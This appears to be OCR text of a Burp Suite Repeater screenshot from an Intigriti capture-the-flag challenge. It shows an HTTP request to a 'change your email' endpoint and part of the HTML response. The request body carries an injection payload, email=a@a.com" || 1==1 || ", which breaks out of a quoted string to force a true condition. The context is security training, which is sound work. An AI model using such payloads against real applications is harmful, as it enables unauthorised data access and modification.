 Burp Suite Professional v2022.12.6 - Temporary Project - licensed to intigriti [7 user license]
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
4 × +
Send Cancel < > Target: https://challenge-0123.intigriti.io HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /editor.html HTTP/2
2 Host: challenge-0123.intigriti.io
3 Cookie: session=
eyJ1c2VybmFtZSI6InRlc3QifQ.Y8k2UA.qhHyohRHCjbjuCkED
TqBECoi2Ss
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://challenge-0123.intigriti.io
11 Referer:
https://challenge-0123.intigriti.io/editor.html
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 email=a@a.com" || 1==1 || "
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
dark:text-gray-400
md:dark:hover:text-white
dark:hover:bg-gray-700
dark:hover:text-white
md:dark:hover:bg-transparent">
Log out
</a>
35
36 </li>
37 </ul>
38 </div>
39 </div>
40 </nav>
41 <div class="bg-gray-50 rounded-lg shadow
mx-auto max-w-3xl my-6 p-6 space-y-6">
42 <div class="text-3xl font-medium text-cent
>
43 The Friends Search Engine - Change your
email
44 </div>
45 <div id="content" class="space-y-3">
46
47
48 <div role="alert">
49 <div class="bg-green-500 text-white
font-bold rounded-t px-4 py-2">
Search... 0 m
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 19
Response Headers 4
INTIGRITI